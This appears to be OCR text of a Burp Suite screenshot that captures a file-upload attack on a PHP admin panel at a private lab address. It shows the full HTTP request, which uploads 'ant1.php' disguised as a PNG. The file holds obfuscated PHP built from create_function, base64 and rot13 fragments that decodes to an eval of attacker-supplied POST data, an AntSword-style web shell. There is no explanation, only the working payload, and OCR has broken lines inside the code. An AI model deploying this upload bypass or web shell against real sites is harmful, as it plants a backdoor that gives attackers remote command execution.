 Request to http://10.10.10.134:81
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin.php/Common/uploads.html HTTP/1.1
2 Host: 10.10.10.134:81
3 Content-Length: 1000
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoqN66tjNXX4fa0y2
8 Origin: http://10.10.10.134:81
9 Referer: http://10.10.10.134:81/admin.php/Product/addproduct.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=m9ek3cc67ul4u0fi49ja1uhnuv
13 Connection: close
14
15 ------WebKitFormBoundaryoqN66tjNXX4fa0y2
16 Content-Disposition: form-data; name="file"; filename="ant1.php"
17 Content-Type: image/png
18
19 <?php // □□□□□□□□, □□□□: ant ?>
20 <?php
$gxNp=create_function(str_rot13('$').chr(663-548).chr(0x283-0x214).base64_decode('bQ==').chr(0346-0201),st
r_rot13('r').chr(57348/486).chr(924-827).chr(81324/753).chr(0x169-0x141).chr(0x7c98/0x376).chr(0173054/010
44).base64_decode('bw==').chr(01507-01332).chr(870-769).str_rot13(')').chr(034450/0370));$gxNp(base64_deco
de('MTM2O'.'DQ3O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(0x295-0x25c).chr(20412/243)
.base64_decode('Vg==').''.''.chr(315-245).str_rot13('g').chr(315-211).str_rot13('o').base64_decode('bg==')
.''.'RdKTs'.'0MTA1'.'NDE7'.''));?>
21 ------WebKitFormBoundaryoqN66tjNXX4fa0y2
22 Content-Disposition: form-data; name="tid"
23
24
Search... 0 matches